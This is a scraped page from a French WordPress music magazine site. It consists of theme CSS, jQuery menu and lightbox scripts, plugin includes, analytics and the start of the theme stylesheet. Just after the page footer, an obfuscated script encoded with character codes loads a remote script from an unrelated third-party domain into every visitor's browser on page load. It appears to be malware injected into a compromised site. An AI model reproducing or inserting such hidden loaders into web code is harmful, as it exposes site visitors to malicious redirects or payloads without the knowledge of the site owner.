			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
						  						  { background-color: #; }  .category-143 .main-menu .sf-menu  { border-color: #; }  .category-143 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-143 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-143 { border-color: #; }  .category-color-143 { color: #; }  .category-bg-color-143 { background-color: # !important; }  .category-hover-color-143:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-7 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-7 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-7 > a:focus, .main-menu .sf-menu > li.menu-cat-item-7.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-7.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-7.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-7.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-7 > li.menu-cat-item-7.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-7 > a:focus
						  						  { background-color: #; }  .category-7 .main-menu .sf-menu  { border-color: #; }  .category-7 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-7 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-7 { border-color: #; }  .category-color-7 { color: #; }  .category-bg-color-7 { background-color: # !important; }  .category-hover-color-7:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-158 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-158 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-158 > a:focus, .main-menu .sf-menu > li.menu-cat-item-158.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-158.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-158.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-158.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-158 > li.menu-cat-item-158.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-158 > a:focus
						  						  { background-color: #; }  .category-158 .main-menu .sf-menu  { border-color: #; }  .category-158 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-158 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-158 { border-color: #; }  .category-color-158 { color: #; }  .category-bg-color-158 { background-color: # !important; }  .category-hover-color-158:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-8 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-8 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-8 > a:focus, .main-menu .sf-menu > li.menu-cat-item-8.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-8.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-8.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-8.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-8 > li.menu-cat-item-8.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-8 > a:focus
						  						  { background-color: #; }  .category-8 .main-menu .sf-menu  { border-color: #; }  .category-8 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-8 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-8 { border-color: #; }  .category-color-8 { color: #; }  .category-bg-color-8 { background-color: # !important; }  .category-hover-color-8:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-191 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-191 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-191 > a:focus, .main-menu .sf-menu > li.menu-cat-item-191.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-191.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-191.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-191.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-191 > li.menu-cat-item-191.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-191 > a:focus
						  						  { background-color: #; }  .category-191 .main-menu .sf-menu  { border-color: #; }  .category-191 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-191 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-191 { border-color: #; }  .category-color-191 { color: #; }  .category-bg-color-191 { background-color: # !important; }  .category-hover-color-191:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-154 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-154 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-154 > a:focus, .main-menu .sf-menu > li.menu-cat-item-154.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-154.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-154.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-154.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-154 > li.menu-cat-item-154.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-154 > a:focus
						  						  { background-color: #; }  .category-154 .main-menu .sf-menu  { border-color: #; }  .category-154 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-154 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-154 { border-color: #; }  .category-color-154 { color: #; }  .category-bg-color-154 { background-color: # !important; }  .category-hover-color-154:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-182 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-182 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-182 > a:focus, .main-menu .sf-menu > li.menu-cat-item-182.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-182.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-182.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-182.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-182 > li.menu-cat-item-182.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-182 > a:focus
						  						  { background-color: #; }  .category-182 .main-menu .sf-menu  { border-color: #; }  .category-182 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-182 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-182 { border-color: #; }  .category-color-182 { color: #; }  .category-bg-color-182 { background-color: # !important; }  .category-hover-color-182:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-6 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-6 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-6 > a:focus, .main-menu .sf-menu > li.menu-cat-item-6.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-6.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-6.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-6.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-6 > li.menu-cat-item-6.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-6 > a:focus
						  						  { background-color: #; }  .category-6 .main-menu .sf-menu  { border-color: #; }  .category-6 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-6 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-6 { border-color: #; }  .category-color-6 { color: #; }  .category-bg-color-6 { background-color: # !important; }  .category-hover-color-6:hover { color: # !important; }  .main-menu .sf-menu > li.menu-cat-item-214 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-214 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-214 > a:focus, .main-menu .sf-menu > li.menu-cat-item-214.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-214.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-214.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-214.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-214 > li.menu-cat-item-214.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-214 > a:focus
						  						  { background-color: #; }  .category-214 .main-menu .sf-menu  { border-color: #; }  .category-214 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar  { background-color: #; }  .category-214 .review-average  { background-color: #; }  .main-menu ul.sf-menu.cat-color-214 { border-color: #; }  .category-color-214 { color: #; }  .category-bg-color-214 { background-color: # !important; }  .category-hover-color-214:hover { color: # !important; } </style> <script>  	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-143 > a, .main-menu .sf-menu > li.menu-cat-item-143 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-143");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-143");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-7 > a, .main-menu .sf-menu > li.menu-cat-item-7 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-7");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-7");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-158 > a, .main-menu .sf-menu > li.menu-cat-item-158 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-158");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-158");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-8 > a, .main-menu .sf-menu > li.menu-cat-item-8 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-8");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-8");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-191 > a, .main-menu .sf-menu > li.menu-cat-item-191 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-191");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-191");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-154 > a, .main-menu .sf-menu > li.menu-cat-item-154 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-154");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-154");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-182 > a, .main-menu .sf-menu > li.menu-cat-item-182 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-182");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-182");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-6 > a, .main-menu .sf-menu > li.menu-cat-item-6 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-6");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-6");
								});
							});	 	jQuery(document).ready(function(){
							jQuery(".main-menu .sf-menu > li.menu-cat-item-214 > a, .main-menu .sf-menu > li.menu-cat-item-214 > .submenu_1").hover(function(){
									jQuery(".main-menu .sf-menu").addClass("cat-color-214");
								},function(){
									jQuery(".main-menu .sf-menu ").removeClass("cat-color-214");
								});
							});	</script><style type="text/css"></style>	</div>  
<div id="footer">
		<div id="footer-inside">
			<div class="one_third footer_first">
								</div>
			<div class="one_third footer_second">		
						
			</div>
			<div class="one_third footer_third">	
						
			</div>
			<div class="clear"></div>
		</div>
</div>
<div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><link rel='stylesheet' id='modal-css'  href='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/css/js_composer_front.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/core.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/widget.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/ui/accordion.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.dyngroup.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/muziq.fr\/ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/jquery.form.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/muziq.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/contact-form-7/includes/js/scripts.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/modernizr.custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/superfish.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.li-scroller.1.0.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.easy-pie-chart.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.cbpQTRotator.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/mediaelement-and-player.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.mobilemenu.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/custom.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.fancybox.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://muziq.fr/static/ext/easy-fancybox/js/jquery.mousewheel.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/wp-embed.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/ext/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/wpbakery/js_composer/assets/js/js_composer_front.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
 
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 10000 });
}
});
</script>
 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60804040-1', 'auto');
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f
body_size: 10728
content:
/*
	Theme Name: MegaNews
	Theme URI: http://trendis.si/wp-themes/meganews/
	Description: Magazine Theme / Web Studio
	Author: PEGO
	Author URI: http://themeforest.net/user/pego
	Version: 1.5
	License: GNU General Public License
	License URI: licensing/README_License.txt
	Tags: two-columns, three-columns, four-columns, right-sidebar, flexible-width, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready, left-sidebar, magazine

*/

/* reset START */
* { 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box; 
}

html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video
{
	border: 0;
	font: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}


/*  BASIC WP STYLES start  */

.entry-content img { margin: 0 0 20px 0; }
.alignleft, img.alignleft { float: left; margin: 10px 20px 10px 0; }
.alignright, img.alignright { display: block; float: right; margin: 10px 0 10px 20px; }
.aligncenter, img.aligncenter { clear: both; display: block; margin: 10px auto 10px auto; }
.wp-caption { background: #fff; max-width: 96%; /* Image does not overflow the content area */ padding: 5px 3px 10px; text-align: center; }
.wp-caption img { border: 0 none; margin: 0; padding: 0; }
.wp-caption p.wp-caption-text { margin: 0; padding: 5px; font-family: Georgia, "Times New Roman", Times, serif; color: #1b1b1b; 	line-height: 1.9; font-size: 12px; }
.wp-smiley { max-height: 12px; margin: 0 !important; }
.gallery img, .gallery dl { margin: 0; }
.gallery-caption { margin: -20px 0 0 0; }
.sticky { }
.bypostauthor { }
.textaligncenter { text-align: center; }
.clear { clear: both; }
.fl { float: left; }
.fr { float: right; }

img {
	border: 0 none;
    height: auto;
    max-width: 100%;
}


body,td,div { 
	font-family: 'CooperBlack'; 
	font-size: 13px; 
	line-height: 1.9; 
	color: #000;  
}
#container div { 
	font-family: 'Open Sans',sans-serif;
	
	
	font-size: 13px; 
	/*
	line-height: 1.9; 
	color: #000;  
	*/
}

p {
	margin-bottom: 20px;
}

a {
	color: #000;
	text-decoration: none;
}

a:hover {
	color: #153e78;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'CooperBlack';
	color: #000;
	font-weight: normal;
}

h1 {
	font-size: 36px;
	line-height: 1.3;
}
h2 {
	font-size: 28px;
	line-height: 1.3
}
h3 {
	font-size: 22px;
	line-height: 1.3
}
h4 {
	font-size: 16px;
	line-height: 1.3
}
h5 {
	font-size: 14px;
	line-height: 1.3
}
h6 {
	font-size: 12px;
	line-height: 1.3
}


.number404 {
  	text-align: left;
	font-size: 130px;
	color: #da1600;
	line-height: 2;
	font-weight: bold;
	letter-spacing: -2px;
}
#container ul {
	list-style: circle;
	list-style-position:inside;
}
#container ul li {
	margin-bottom: 8px;
	padding-left: 5px;
	color: #000;
	text-decoration: none;
	margin-left: 5px;
	
	-o-transition:.5s;
  	-ms-transition:.5s;
  	-moz-transition:.5s;
  	-webkit-transition:.5s;
  	transition:.5s;
  	
  	font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

/* single gallery fix */
#container ul.slides, #container ul.flex-direction-nav {
	list-style: none;
}

#container ul.flex-direction-nav li {
	padding: 0;
	margin: 0;
}

#container ul.slides li {
	padding: 0;
	margin: 0 5px 0 0;
}

p.flex-caption {
	margin-bottom: 0;
}






p, div.wpb_wrapper {
	color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 13px;
    font-weight: 400;
}

.title-stripes-left {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: left;
}

.title-stripes-right {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	float: right;
}

.title-stripes-center {
	border-bottom: 1px solid #e5e5e5;
	width: 150px;
	margin: 0 auto;
}
/* main wrappers/divs START */
#container-wrapper {
}

#container {
	width: 1170px;
	margin: 0 auto;
	padding-bottom: 35px;
}

#upper-panel-wrapper {
}

.center {
	width: 1170px;
	margin: 0 auto;
}

#header-wrapper {
	background: #fff;
	min-height: 130px;
}

#upper-panel-left {
	float: left;
}

#upper-panel-right {
	float: right;
}

#right-from-logo-area {
	float: right;
	margin-top: 10px;
}

#right-from-logo-area p {
	margin-bottom: 0;
}

#logo {
	float: left;
	margin: 40px 0 30px 0;
}

#logoImageRetina {
	display: none;
}
#baseline{
	font-family: 'CooperBlack';
	font-size: 20px;
	color:#ffe65b;
	clear:left;
	float:left;
	margin-top: -25px;
}
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) { 
  
  #logoImageRetina {
		display: block;
  }
  #logoImage {
		display: none;
  }

}

/* main wrappers/divs END */

/* menu START */

.main-menu {
    float: left;
    width: 100%;
	background: #fff;
	-moz-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	-webkit-box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	box-shadow: 0px 0px 8px rgba(68,68,68,0.2);
	/*
	filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30);
	-ms-filter: "progid:DXImageTransform.Microsoft.Blur(PixelRadius=3,MakeShadow=true,ShadowOpacity=0.30)";
	*/
	zoom: 1;
	-webkit-font-smoothing: antialiased;

}
.main-menuinside {
    margin: 0 auto;
    width: 970px;
}
.main-menu .sf-menu, .main-menu .sf-menu * {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.main-menu .sf-menu {
    line-height: 1;
}
.main-menu .sf-menu ul {
    background: none repeat scroll 0 0 #fffff;
    position: absolute;
    top: -999em;
    min-width: 150px;
    width: 100%;
}
.main-menu .sf-menu ul li {
    width: 100%;
}
.main-menu .sf-menu li:hover {
    visibility: inherit;
}
.main-menu .sf-menu li {
    float: left;
    position: relative;
}
.main-menu .sf-menu a {
    display: block;
    position: relative;
}
.main-menu .sf-menu li:hover ul, .main-menu .sf-menu li.sfHover ul {
    left: 0px;
    top: 49px;
    z-index: 99;
}
.main-menu ul.sf-menu li:hover li ul, .main-menu ul.sf-menu li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li:hover ul, .main-menu ul.sf-menu li li.sfHover ul {
    left: 177px;
    top: 0;
}
.main-menu ul.sf-menu li li:hover li ul, .main-menu ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
.main-menu ul.sf-menu li li li:hover ul, .main-menu ul.sf-menu li li li.sfHover ul {
    left: 10em;
    top: 0;
}
.main-menu .sf-menu {
    float: left;
	border-bottom: 5px solid #153F78;
	width:100.1%;
	margin-top:-5px;
}
.main-menu .sf-menu a {
    color: #F9F9F9;
    text-decoration: none;
}
.main-menu .sf-menu li {
}
/*
.main-menu .sf-menu > li:first-child, .main-menu .sf-menu > li:first-child a {
    border: 0 none;
}
*/
.main-menu .sf-menu .sub-menu li:last-child, .main-menu .sf-menu .sub-menu li:last-child a {
    border: 0 none;
}
.main-menu .sf-menu > li > a {
	border-top: 5px solid #153F78;
    color: #000000;
    font-size: 20px;
    line-height: 46px;
    text-decoration: none;
	text-transform: uppercase;
}
.main-menu .sf-menu li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    /*border-top: 1px solid #fff;*/
    border-left: medium none;
    padding: 0;
    vertical-align: top;
}

.main-menu .sf-menu li li:first-child {
	border-top: none;
}
.main-menu .sf-menu li li a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-left: medium none;
    color: #fff;
    font-size: 14px;
    height: auto;
    line-height: 16px;
    padding: 10px 10px 10px 15px;
    text-decoration: none;
    /*text-shadow: 0 1px 1px #000000;*/
}
.main-menu .sf-menu li li li {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
